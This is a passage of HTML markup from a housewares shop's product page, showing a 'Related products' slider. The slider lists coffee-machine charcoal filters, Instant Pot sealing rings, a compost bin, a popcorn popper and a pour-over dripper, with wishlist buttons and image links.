	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-411 status-publish instock product_cat-coffee product_tag-charcoal-filters product_tag-keurig product_tag-water-filters has-post-thumbnail shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/pack-of-12-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewers/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71NzPjtRL._SL1500_-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71NzPjtRL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71NzPjtRL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71NzPjtRL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71NzPjtRL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71NzPjtRL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71NzPjtRL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71NzPjtRL._SL1500_.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-411  wishlist-fragment on-first-load" data-fragment-ref="411" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:411,&quot;parent_product_id&quot;:411,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=411" rel="nofollow" data-product-id="411" data-product-type="external" data-original-product-id="411" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="411" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			coffee		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/pack-of-12-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewers/">Pack of 12 Replacement Charcoal Water Filters For Keurig 2.0 Brewers</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3189 status-publish instock product_cat-coffee product_tag-charcoal-filters product_tag-cuisinart-water-filters has-post-thumbnail shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/pack-of-24-replacement-charcoal-water-filters-for-cuisinart-coffee-machines/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cuisinart charcoal filters" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image011-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="cuisinart charcoal filters" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image011-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image011-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image011-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image011-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image011-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image011-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image011.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3189  wishlist-fragment on-first-load" data-fragment-ref="3189" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3189,&quot;parent_product_id&quot;:3189,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=3189" rel="nofollow" data-product-id="3189" data-product-type="external" data-original-product-id="3189" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3189" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			coffee		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/pack-of-24-replacement-charcoal-water-filters-for-cuisinart-coffee-machines/">Pack of 24 Replacement Charcoal Water Filters for Cuisinart Coffee Machines</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3166 status-publish last instock product_cat-kitchen-accessories has-post-thumbnail shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/sealing-rings-for-instant-pot-5-6-quart-4-pack/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-9-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-9-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-9-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-9-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-9-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-9-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-9.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-2-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-2-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-2-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-2-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-2-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-2-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-2.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3166  wishlist-fragment on-first-load" data-fragment-ref="3166" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3166,&quot;parent_product_id&quot;:3166,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=3166" rel="nofollow" data-product-id="3166" data-product-type="external" data-original-product-id="3166" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3166" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			kitchen accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/sealing-rings-for-instant-pot-5-6-quart-4-pack/">Sealing Rings for Instant Pot 5 &#038; 6 Quart &#8211; 4-Pack</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3142 status-publish first instock product_cat-indoor-storage product_cat-kitchen-accessories has-post-thumbnail featured shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/housewares-solutions-compost-bin-1-3-gallon-4-extra-free-filters/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2019/08/Image-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2019/08/Image-1-1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-1-1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-1-1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-1-1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-1-1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-1-1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-1-1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2019/08/Image-2-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2019/08/Image-2-2-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-2-2-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-2-2-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-2-2-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-2-2-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-2-2-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-2-2.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3142  wishlist-fragment on-first-load" data-fragment-ref="3142" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3142,&quot;parent_product_id&quot;:3142,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=3142" rel="nofollow" data-product-id="3142" data-product-type="external" data-original-product-id="3142" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3142" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Indoor Storage		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/housewares-solutions-compost-bin-1-3-gallon-4-extra-free-filters/">Housewares Solutions Compost Bin 1.3 Gallon + 4 Extra Free Filters</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-182 status-publish instock product_cat-diy product_cat-kitchen-accessories product_tag-microwavable-popcorn product_tag-popcorn product_tag-popcorn-maker product_tag-popcorn-popper has-post-thumbnail featured shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/collapsible-silicone-microwave-hot-air-popcorn-popper-bowl-with-lid-and-handles/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/popcorn-popper1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/Image7-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/Image7-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/Image7-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/Image7-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/Image7-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/Image7-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/Image7-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/Image7.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-182  wishlist-fragment on-first-load" data-fragment-ref="182" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:182,&quot;parent_product_id&quot;:182,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=182" rel="nofollow" data-product-id="182" data-product-type="external" data-original-product-id="182" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="182" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			DIY		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/collapsible-silicone-microwave-hot-air-popcorn-popper-bowl-with-lid-and-handles/">Collapsible Silicone Microwave Hot Air Popcorn Popper Bowl With Lid and Handles</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-422 status-publish instock product_cat-coffee product_cat-kitchen-accessories product_tag-charcoal-filters product_tag-k-carafe product_tag-k-cups has-post-thumbnail featured shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/2-reusable-kcups-1-reusable-carafe-kcup-and-3-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewing-systems/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/719UUnrqn3L._SL1500_.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71gMjxoYhNL._SL1000_-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71gMjxoYhNL._SL1000_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71gMjxoYhNL._SL1000_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71gMjxoYhNL._SL1000_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71gMjxoYhNL._SL1000_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71gMjxoYhNL._SL1000_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71gMjxoYhNL._SL1000_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71gMjxoYhNL._SL1000_.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-422  wishlist-fragment on-first-load" data-fragment-ref="422" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:422,&quot;parent_product_id&quot;:422,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=422" rel="nofollow" data-product-id="422" data-product-type="external" data-original-product-id="422" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="422" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			coffee		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/2-reusable-kcups-1-reusable-carafe-kcup-and-3-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewing-systems/">2 Reusable K Cups, 1 Reusable Carafe K Cup and 3 Replacement Charcoal Water Filters for Keurig 2.0 Brewing Systems</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-138 status-publish last instock product_cat-coffee product_cat-kitchen-accessories product_tag-coffee product_tag-coffee-dripper product_tag-coffee-scoop has-post-thumbnail featured shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/stainless-steel-pour-over-coffee-dripper-by-housewares-solutions-bonus-coffee-scoop-with-built-in-bag-clip/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71jn5l3uwuL._SL1500_.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71FAW-U7P1L._SL1500_-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71FAW-U7P1L._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71FAW-U7P1L._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71FAW-U7P1L._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71FAW-U7P1L._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71FAW-U7P1L._SL1500_-800x800.jpg 800w, 